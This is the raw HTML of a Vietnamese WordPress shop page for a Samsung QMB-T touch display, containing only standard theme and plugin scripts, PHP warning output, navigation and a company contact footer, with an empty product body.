

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://manhinhsamsung.vn/s%E1%BA%A3n%20ph%E1%BA%A9m/man-hinh-hien-thi-cam-ung-qmb-t/
body_size: 12394
content:
<!DOCTYPE html>
<html lang="vi">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1, user-scalable=no">
	<title>Màn Hình Hiển Thị Cảm Ứng QMB-T &#8211; Samsung Monitor</title>
<br />
<b>Warning</b>:  json_decode() expects parameter 1 to be string, array given in <b>/var/www/html/wp-content/themes/stockie/inc/dynamic_css/parts/header_title.php</b> on line <b>617</b><br />
<br />
<b>Warning</b>:  json_decode() expects parameter 1 to be string, array given in <b>/var/www/html/wp-content/themes/stockie/inc/dynamic_css/parts/header_title.php</b> on line <b>625</b><br />
<br />
<b>Warning</b>:  json_decode() expects parameter 1 to be string, array given in <b>/var/www/html/wp-content/themes/stockie/inc/dynamic_css/parts/header_title.php</b> on line <b>633</b><br />
<br />
<b>Warning</b>:  explode() expects parameter 2 to be string, array given in <b>/var/www/html/wp-content/themes/stockie/inc/framework/Components/Helper.php</b> on line <b>342</b><br />
<br />
<b>Warning</b>:  trim() expects parameter 1 to be string, array given in <b>/var/www/html/wp-content/themes/stockie/inc/framework/Components/Layout.php</b> on line <b>39</b><br />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Samsung Monitor &raquo;" href="https://manhinhsamsung.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Samsung Monitor &raquo;" href="https://manhinhsamsung.vn/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/manhinhsamsung.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.24"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='https://manhinhsamsung.vn/wp-includes/css/dist/block-library/style.min.css?ver=5.0.24' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://manhinhsamsung.vn/wp-includes/css/dist/block-library/theme.min.css?ver=5.0.24' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://manhinhsamsung.vn/wp-content/plugins/woocommerce/assets/css/blocks/style.css?ver=3.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://manhinhsamsung.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://manhinhsamsung.vn/wp-content/plugins/slider-revolution/public/assets/css/rs6.css?ver=6.2.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='stockie-style-css'  href='https://manhinhsamsung.vn/wp-content/themes/stockie/style.css?ver=1.0.15' type='text/css' media='all' />
<style id='stockie-style-inline-css' type='text/css'>
.site-header{border:none;}.header-title .bg-image{background-color:Array;}.header-title::after{background-color:transparent;}.breadcrumbs{background-color:Array;}.breadcrumbs .breadcrumbs-slug a, .breadcrumbs .breadcrumbs-slug span, .breadcrumbs .breadcrumbs-slug i{color:Array;}body .site-content{background-color:Array;}footer.site-footer{color:Array;}.site-footer .widget,.site-footer .widget p,.site-footer .widget .subtitle,.site-footer .widget a,.site-footer .widget .widget-title, .site-footer .widget a:hover, .site-footer .widget h3 a, .site-footer .widget h4 a,.site-footer .widgets .socialbar a.social.outline span,.site-footer .widget_recent_comments .comment-author-link,.site-footer .widget_stockie_widget_subscribe button.btn,.site-footer .widgets select,.site-footer .widget_tag_cloud .tagcloud a,.site-footer .widget_tag_cloud .tagcloud a:hover{color:Array;}.site-footer .widget .widget-title{}.site-footer .widgets .socialbar a.social.outline,.site-footer .widgets select,.site-footer .widget_tag_cloud .tagcloud a,.site-footer .widget_tag_cloud .tagcloud a:hover{border-color:Array;}.site-footer .widgets .socialbar a.social.outline:hover{background-color:Array;}footer.site-footer .site-info,footer.site-footer .site-info a,footer.site-footer .site-info a:hover{background-color:Array;color:Array;}footer.site-footer .site-info a,footer.site-footer .site-info a:hover{color:Array;}.brand-color, .brand-color-after, .brand-color-before, .brand-color-hover-after, .brand-color-hover-before, .brand-color-i, .brand-color-after-i, .brand-color-before-i, .brand-color-hover-i:hover, .brand-color-hover-i-after, .brand-color-hover-i-before, .brand-color-after:after, .brand-color-before:before, .brand-color-hover:hover, .brand-color-hover-after:hover:after, .brand-color-hover-before:before, .has-brand-color-color, .is-style-outline .has-brand-color-color, a:hover, .blog-grid:hover h3 a, .portfolio-item.grid-2:hover h4.title, .fullscreen-nav li a:hover, .socialbar.inline a:hover, .btn-link:hover, a.btn-link:hover, .owl-nav .owl-prev .ion:hover, .owl-nav .owl-next .ion:hover, .owl-nav .move-up .ion:hover, .owl-nav .move-down .ion:hover, .slider-nav .owl-prev .ion:hover, .slider-nav .owl-next .ion:hover, .slider-nav .move-up .ion:hover, .slider-nav .move-down .ion:hover, .gallery .expand .ion:hover, .close .ion:hover, .accordionItem_title:hover, .tab .tabNav_link:hover, .widget .socialbar a:hover, .social-bar .socialbar a:hover, .share-bar .links a:hover, .widget_shopping_cart_content .buttons a.button:first-child:hover, .woo_c-products .slider .owl-next:hover:after, .woo_c-products .slider .owl-prev:hover:after, .btn-link.active, span.page-numbers.current, a.page-numbers:hover, .main-nav .nav-item.active-main-item > .menu-link, .comment-content a, .header-title .subtitle b:before, nav.pagination li .btn.active, nav.pagination li .page-numbers.active, #mega-menu-wrap > ul .sub-menu > li > a:hover, #mega-menu-wrap > ul .sub-sub-menu > li > a:hover, #mega-menu-wrap > ul .current-menu-ancestor > a, #mega-menu-wrap > ul .current-menu-item > a, #fullscreen-mega-menu-wrap > ul .current-menu-ancestor > a, #fullscreen-mega-menu-wrap > ul .current-menu-item > a, .woocommerce .woo-my-nav li.is-active a, .portfolio-sorting li a.active, .team-member .socialbar a:hover, .widget_nav_menu .current-menu-item a, .widget_pages .current-menu-item a{color:#b79b6c;}.brand-border-color, .brand-border-color-after, .brand-border-color-before, .brand-border-color-hover, .brand-border-color-hover-after, .brand-border-color-hover-before, .brand-border-color-i, .brand-border-color-after-i, .brand-border-color-before-i, .brand-border-color-hover-i, .brand-border-color-hover-i-after, .brand-border-color-hover-i-before, .button.brand-border-color, .has-brand-color-background-color, .is-style-outline .has-brand-color-color, .wp-block-button__link:hover, .btn-brand, input[type="submit"]:hover, button:hover, .btn:hover, a.btn:hover, input.btn:hover, a.button:hover, span.button:hover, div.button:hover, input[type="text"]:focus, input[type="number"]:focus, input[type="email"]:focus, textarea:focus, button:focus, .btn:focus, a.button:focus{border-color:#b79b6c;}.brand-bg-color, .brand-bg-color-after, .brand-bg-color-before, .brand-bg-color-hover, .brand-bg-color-hover-after:hover:after, .brand-bg-color-hover-before:hover:before, .brand-bg-color-hover-after, .brand-bg-color-hover-before, .brand-bg-color-i, .brand-bg-color-after-i, .brand-bg-color-before-i, .brand-bg-color-hover-i, .brand-bg-color-hover-i-after, .brand-bg-color-hover-i-before, .btn-brand:not(.btn-outline), .has-brand-color-background-color, .blog-grid-content a.tag, a.brand-bg-color, .wp-block-button__link:hover, .widget_price_filter .ui-slider-range, .widget_price_filter .ui-slider-handle:after, .main-nav .nav-item:before, .main-nav .nav-item.current-menu-item:before, .main-nav .nav-item.current-menu-ancestor:before, .widget_calendar caption, .tag:hover, .reply a:hover, input[type="submit"]:hover, button:hover, .btn:hover, a.btn:hover, input.btn:hover, a.button:hover, span.button:hover, div.button:hover, .btn-outline:hover, input[type="submit"].btn-outline:hover, a.btn-outline:hover, .tooltip-item.left:before, .tooltip-item.right:before, .portfolio-page .tag, .header-title .tags .tag, .divider, .radio input:checked + .input:after, .btn-flat:hover, input[type="submit"].btn-flat:hover, a.btn-flat:hover, .tag:not(body):hover, .woo-onsale:hover, .price-discount:hover, .tag-cloud-link:hover, .pricing_price_time:hover, .reply a:hover, .portfolio-item span.category:hover,  button:focus, .btn:focus, a.button:focus,.yith-woocommerce-ajax-product-filter .yith-wcan-reset-navigation:hover, .yith-woocommerce-ajax-product-filter .yith-wcan-group li.chosen a, .yith-woocommerce-ajax-product-filter .yith-wcan-group li:hover a{background-color:#b79b6c;}.brand-bg-color-i,.brand-bg-color-after-i:after,.brand-bg-color-before-i:before,.brand-bg-color-hover-i:hover,.brand-bg-color-hover-i-after:after,.brand-bg-color-hover-i-before:before{background-color:#b79b6c !important;}
</style>
<link rel='stylesheet' id='stockie-grid-css'  href='https://manhinhsamsung.vn/wp-content/themes/stockie/assets/css/grid.min.css?ver=5.0.24' type='text/css' media='all' />
<script type='text/javascript' src='https://manhinhsamsung.vn/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://manhinhsamsung.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://manhinhsamsung.vn/wp-content/plugins/slider-revolution/public/assets/js/rbtools.min.js?ver=6.0'></script>
<script type='text/javascript' src='https://manhinhsamsung.vn/wp-content/plugins/slider-revolution/public/assets/js/rs6.min.js?ver=6.2.1'></script>
<script type='text/javascript' src='https://manhinhsamsung.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/manhinhsamsung.vn\/gio-hang\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://manhinhsamsung.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.6.6'></script>
<script type='text/javascript' src='https://manhinhsamsung.vn/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://manhinhsamsung.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://manhinhsamsung.vn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.0.24" />
<meta name="generator" content="WooCommerce 3.6.6" />
<link rel="canonical" href="https://manhinhsamsung.vn/sản%20phẩm/man-hinh-hien-thi-cam-ung-qmb-t/" />
<link rel='shortlink' href='https://manhinhsamsung.vn/?p=6019433' />
<link rel="alternate" type="application/json+oembed" href="https://manhinhsamsung.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmanhinhsamsung.vn%2Fs%E1%BA%A3n+ph%E1%BA%A9m%2Fman-hinh-hien-thi-cam-ung-qmb-t%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://manhinhsamsung.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmanhinhsamsung.vn%2Fs%E1%BA%A3n+ph%E1%BA%A9m%2Fman-hinh-hien-thi-cam-ung-qmb-t%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://manhinhsamsung.vn/wp-content/uploads/2022/08/logo_favicon.png" sizes="32x32" />
<link rel="icon" href="https://manhinhsamsung.vn/wp-content/uploads/2022/08/logo_favicon.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://manhinhsamsung.vn/wp-content/uploads/2022/08/logo_favicon.png" />
<meta name="msapplication-TileImage" content="https://manhinhsamsung.vn/wp-content/uploads/2022/08/logo_favicon.png" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
<script>
        var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "ddslick";
        var woocs_current_currency = {"name":"VND","rate":1,"symbol":"&#8363;","position":"left_space","is_etalon":1,"description":"","hide_cents":0,"hide_on_front":0,"flag":""};
        var woocs_default_currency = {"name":"VND","rate":1,"symbol":"&#8363;","position":"left_space","is_etalon":1,"description":"","hide_cents":0,"hide_on_front":0,"flag":""};
        var woocs_redraw_cart = 1;
        var woocs_array_of_get = '{}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://manhinhsamsung.vn/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "loading";
        var woocs_shop_is_cached =0;
        </script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="product-template-default single single-product postid-6019433 wp-embed-responsive woocommerce woocommerce-page woocommerce-no-js Array-Array stockie-theme-1-0-0 wpb-js-composer js-comp-ver-6.1 vc_responsive currency-vnd">
	
<div class="page-preloader hide" id="page-preloader">
		<div class="sk-fading-circle sk-preloader">
				        <div class="sk-circle1 sk-circle"></div>
				        <div class="sk-circle2 sk-circle"></div>
				        <div class="sk-circle3 sk-circle"></div>
				        <div class="sk-circle4 sk-circle"></div>
				        <div class="sk-circle5 sk-circle"></div>
				        <div class="sk-circle6 sk-circle"></div>
				        <div class="sk-circle7 sk-circle"></div>
				        <div class="sk-circle8 sk-circle"></div>
				        <div class="sk-circle9 sk-circle"></div>
				        <div class="sk-circle10 sk-circle"></div>
				        <div class="sk-circle11 sk-circle"></div>
				        <div class="sk-circle12 sk-circle"></div>
				      </div></div>
			<a class="scroll-top " id="page-scroll-top">
		<div class="scroll-top-inner btn-round">
			<span class="scroll-top-inner-tag font-titles">Trở lại</span>
			<i class="ion ion-ios-arrow-up"></i>	
		</div>
	</a>


	


	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		

		
<header id="masthead" class="site-header header-1 without-mobile-search"
			>

	<div class="header-wrap">
		<div class="header-wrap-inner">
			<div class="left-part">
				
<!-- Fullscreen -->

				<!-- Mobile menu -->
				<div class="hamburger-menu" id="hamburger-menu">
					<a href="#" class="hamburger" aria-controls="site-navigation" aria-expanded="false">
				        <span class="hamburger_line_1"></span>
				        <span class="hamburger_line_2"></span>
				        <span class="hamburger_line_3"></span>
				    </a>
				</div>

	        	
<div class="site-branding text-logo">
	<div class="site-title">
		<a href="https://manhinhsamsung.vn/" rel="home">
			<div class="logo">
									Samsung Monitor							</div>
			<div class="fixed-logo">
									Samsung Monitor							</div>
									<div class="for-onepage">
				<span class="dark hidden">
											Samsung Monitor									</span>
				<span class="light hidden">
											Samsung Monitor									</span>
			</div>
		</a>
	</div>
	</div><!-- .site-branding -->	
			</div>
	        <div class="right-part">
	            
<nav id="site-navigation" class="main-nav without-counters">

	<!-- Mobile overlay -->
	<div class="mbl-overlay">
		<div class="mbl-overlay-bg"></div>

		<!-- Close bar -->
		<div class="close close-bar">
			<div class="close-bar-btn btn-round round-animation" tabindex="0">
				<i class="ion ion-md-close"></i>
			</div>
		</div>
		<div class="mbl-overlay-container">

			<!-- Navigation -->
			<div id="mega-menu-wrap" class="main-nav-container">

				<ul id="secondary-menu" class="menu"><li id="nav-menu-item-6019315-69700b3913fa9" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://manhinhsamsung.vn/" class="menu-link main-menu-link item-title"><span>Trang chủ</span></a></li>
<li id="nav-menu-item-6019319-69700b391409c" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://manhinhsamsung.vn/about/" class="menu-link main-menu-link item-title"><span>Giới thiệu</span></a></li>
<li id="nav-menu-item-6019316-69700b3914156" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://manhinhsamsung.vn/mua/" class="menu-link main-menu-link item-title"><span>Sản phẩm</span></a></li>
<li id="nav-menu-item-6019317-69700b39141f8" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://manhinhsamsung.vn/contact/" class="menu-link main-menu-link item-title"><span>Liên hệ</span></a></li>
</ul>			</div>

			<!-- Lang switcher -->
			


<!-- Language dropdown -->
		
			<!-- Copyright -->
			<div class="copyright">
				© 2022, Bản quyền thuộc về CTCP Đầu tư Phát triển Đông Nam Á<br>
				Mọi quyền được bảo lưu			</div>

			<!-- Social links -->
					</div>
	</div>
</nav>
	            


<!-- Language dropdown -->
	            

<ul class="menu-other">
	<li>
			</li>
				<li class="search">
			<a data-nav-search="true">
				<i class="icon ion ion-md-search brand-color-hover-i"></i>
							</a>
		</li>
				            		<li class="header-cart">
            <span class="cart-total font-titles">
            	<a class="cart-customlocation" href="https://manhinhsamsung.vn/gio-hang/"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8363;</span>&nbsp;0.00</span></a>	
            </span>
			<a href="#" class="cart">
				<span class="icon">
					<svg version="1.1"  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 12 16" xml:space="preserve">
					<path class="st0" d="M9,4V3c0-1.7-1.3-3-3-3S3,1.3,3,3v1H0v10c0,1.1,0.9,2,2,2h8c1.1,0,2-0.9,2-2V4H9z M4,3c0-1.1,0.9-2,2-2
						s2,0.9,2,2v1H4V3z"/>
					</svg>
                    <span class="cart-count brand-bg-color">0</span>
				</span>
			</a>
			<div class="submenu_cart cart">
				<div class="cart_header">
					<div class="cart_heading">
						<h6 class="cart_heading_title">Review Cart</h6>
					</div>
					<div class="close close-bar" id="close_cart">
						<div class="close-bar-btn btn-round round-animation" tabindex="0">
							<i class="ion ion-md-close"></i>	
						</div>
					</div>
				</div>
				<div class="widget_shopping_cart_content">
					

	<!-- EMPT Container -->
	<div class="empt-container">
		<div class="empt-container-image">
			<svg class="image-shape-icon" version="1.1"  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 12 16" xml:space="preserve">
			<path class="st0" d="M9,4V3c0-1.7-1.3-3-3-3S3,1.3,3,3v1H0v10c0,1.1,0.9,2,2,2h8c1.1,0,2-0.9,2-2V4H9z M4,3c0-1.1,0.9-2,2-2
				s2,0.9,2,2v1H4V3z"/>
			</svg>
		</div>
		<h3 class="heading-md empt-container-headline">
			Cart is empty		</h3>
		<p class="empt-container-details">
			Check out all the available products and buy some in the shop		</p>
		<div class="empt-container-cta">
			<a class="btn" href="https://manhinhsamsung.vn/mua/">
				Go Shopping <i class="ion ion-right ion-ios-arrow-forward"></i>
			</a>
		</div>
	</div>

				</div>
			</div>
			<div class="cart-overlay"></div>
		</li>
		
		</ul>

	            <div class="close-menu"></div>
	        </div>
    	</div>
	</div>
</header>

<div class="fullscreen-nav" id="fullscreen-mega-menu">
    <div class="close close-bar" id="fullscreen-menu-close">
        <div class="close-bar-btn btn-round round-animation" tabindex="0">
            <i class="ion ion-md-close"></i>
        </div>
    </div>

    <!-- Nav -->
    <div class="fullscreen-nav-wrap">
        <div id="fullscreen-mega-menu-wrap">
            <ul id="secondary-menu" class="menu"><li id="nav-menu-item-6019315-69700b391575f" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://manhinhsamsung.vn/" class="menu-link main-menu-link item-title"><span>Trang chủ</span></a></li>
<li id="nav-menu-item-6019319-69700b3915825" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://manhinhsamsung.vn/about/" class="menu-link main-menu-link item-title"><span>Giới thiệu</span></a></li>
<li id="nav-menu-item-6019316-69700b39158d6" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://manhinhsamsung.vn/mua/" class="menu-link main-menu-link item-title"><span>Sản phẩm</span></a></li>
<li id="nav-menu-item-6019317-69700b3915969" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://manhinhsamsung.vn/contact/" class="menu-link main-menu-link item-title"><span>Liên hệ</span></a></li>
</ul>        </div>
    </div>

    <!-- Nav -->
    <div class="copyright">
        <!-- Language dropdown -->
        
        <div class="content">
            © 2022, Bản quyền thuộc về CTCP Đầu tư Phát triển Đông Nam Á            <br>
            Mọi quyền được bảo lưu        </div>

            </div>
</div>

				<div class="header-search">
			<div class="close close-bar">
				<div class="close-bar-btn btn-round round-animation" tabindex="0">
					<i class="ion ion-md-close"></i>
				</div>
			</div>
            <div class="search-wrap">
            
<form role="search" method="get" class="woocommerce-product-search" action="https://manhinhsamsung.vn/mua/">

	<label>
		<span class="screen-reader-text">Search for</span>
		<input autocomplete="off" type="text" class="search-field" name="s" placeholder="Search..." value="">
			</label>

	<select name="search_term">
		<option value="">Select Category</option>
					<option value="58">Màn hình ngoài trời</option>
					<option value="69">Màn hình trong nhà</option>
					<option value="46">Hotel TV</option>
					<option value="52">Màn hình chuyên dụng</option>
					<option value="54">UHD 4K</option>
					<option value="55">Màn hình tương tác</option>
					<option value="56">Màn hình ghép</option>
					<option value="57">Màn hình ngoài trời</option>
					<option value="53">Màn hình LED</option>
			</select>

	<button type="submit" class="search search-submit" ><i class="ion ion-md-search"></i></button>
</form>

<div class="search_results"></div>            </div>
		</div>
		
		
		<div id="content" class="site-content">
			
<div class="woo_c-product single-product subheader_excluded spacer_excluded sticky_excluded ">
	
<div id="product-6019433" class="post-6019433 product type-product status-publish has-post-thumbnail product_cat-man-hinh-chuyen-dung product_cat-manhinh-tuong-tac product_tag-cam-ung product_tag-man-hinh-chuyen-dung product_tag-man-hinh-tuong-tac first instock shipping-taxable purchasable product-type-simple">
	</div></div>
		</div><!-- #content -->
		<footer id="colophon" class="site-footer">

			<div class="page-container full">
		<div class="widgets vc_row">
							<div class="vc_col-lg-4 vc_col-sm-6 widgets-column">
					<ul><li id="stockie_widget_contact-1" class="widget widget_stockie_widget_contact"><h3 class="title widget-title">CTCP Đầu tư Phát triển Đông Nam Á</h3>			<ul class="list-box contact-module">
							<li>
					Phone:
					<address> +84921738666</address>
				</li>
							<li>
					Email:
					<address> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="8ce1ede2e4e5e2e4ffede1fff9e2ebe8e2edccebe1ede5e0a2efe3e1">[email&#160;protected]</a></address>
				</li>
							<li>
					Address:
					<address> Số 18, Lô N07A, KĐT Mới Dịch Vọng, phường Dịch Vọng, Cầu Giấy, Hà Nội</address>
				</li>
						</ul>
			</li>
<li id="custom_html-1" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p>
Chúng tôi chấp nhận:
</p>
<div class="payment-methods">
	<img src="https://colabrio.ams3.cdn.digitaloceanspaces.com/stockie/mastercard.svg" alt="">
	<img src="https://colabrio.ams3.cdn.digitaloceanspaces.com/stockie/visa.svg" alt="">
	
</div></div></li>
</ul>
				</div>
			
							<div class="vc_col-lg-4 vc_col-sm-6 widgets-column">
					<ul><li id="nav_menu-1" class="widget widget_nav_menu"><h3 class="title widget-title">Liên kết hữu ích</h3><ul id="menu-main_samsung_monitor" class="menu"><li id="nav-menu-item-6019315-69700b3918789" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://manhinhsamsung.vn/" class="menu-link main-menu-link item-title"><span>Trang chủ</span></a></li>
<li id="nav-menu-item-6019319-69700b391882c" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://manhinhsamsung.vn/about/" class="menu-link main-menu-link item-title"><span>Giới thiệu</span></a></li>
<li id="nav-menu-item-6019316-69700b39188bf" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://manhinhsamsung.vn/mua/" class="menu-link main-menu-link item-title"><span>Sản phẩm</span></a></li>
